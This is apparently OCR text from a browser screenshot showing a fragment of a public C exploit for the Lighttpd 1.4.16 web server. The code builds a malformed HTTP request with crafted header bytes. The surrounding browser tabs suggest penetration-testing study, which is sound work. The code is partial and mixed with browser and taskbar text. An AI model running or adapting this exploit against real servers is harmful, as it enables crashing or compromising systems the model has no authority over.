 Inbox (2,819) - s
SANS Foundatio
UDP Scan (-sU)
Lighttpd 1.4.16
https://downloa
Path Traversal |
How to Connect
sample-penetrat
SAMPLE+Securi
https://nvlpubs.
Lighttpd 1.4.16
exploit-db.com/exploits/4391
S
Apps
OSU
ACE Exercise Librar...
Andrew Heming - Y...
Plyometric exercise...
Abs Workout for Pe...
Built-in Functions...
Testing
Alternative Medicine
BigQuery
Hellgate
Math
Recipes
Tech Learning
School
Jobs
»
Reading list
addr.sin_port = htons(port);
connect(sock, (struct sockaddr *)&addr, sizeof(addr));
return sock;
}
int main(int argc, char **argv)
{
char *b, *p;
int sock, i;
char tmp[1024];
if(argc < 4) {
fprintf(stderr, "Usage: %s <host> <port> <file>\n", argv[0]);
exit(0);
}
sock = network(argv[1], atoi(argv[2]));
if(sock <= 0) {
fprintf(stderr, "Host down?\n");
exit(0);
}
b = p = malloc(0xffff + 0xffff);
p += sprintf(p, "GET /index.php HTTP/1.1\r\n");
p += sprintf(p, "Host: %s\r\n", argv[1]);
p += sprintf(p, "A: A\r\nB: ");
*p++ = 128;
*p++ = 0x00;
*p++ = 0x54;
*p++ = 0x42;
*p++ = '\r';
*p++ = '\n';
p = 0x00;
p += append_header(p, 0, 4, 1);
p += append_header(p, 1, 200 , 25079);
Type here to search
ENG
US
10:40 AM
5/14/2021
10